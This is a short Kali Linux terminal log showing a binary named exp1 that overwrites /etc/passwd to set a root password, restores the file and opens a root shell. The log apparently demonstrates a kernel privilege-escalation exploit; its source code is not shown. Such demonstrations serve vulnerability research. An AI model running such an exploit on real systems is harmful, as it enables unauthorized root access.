 ┌──(kali㉿kali)-[~/Desktop]
└─$ uname -a
Linux kali 5.15.0-kali3-amd64 #1 SMP Debian 5.15.15-2kali1 (2022-01-31) x86_64 GNU/Linux
┌──(kali㉿kali)-[~/Desktop]
└─$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(vide
o),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer)
┌──(kali㉿kali)-[~/Desktop]
└─$ ./exp1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...It worked!
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell...
(run commands now)
id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),119(wireshark),142(kaboxer)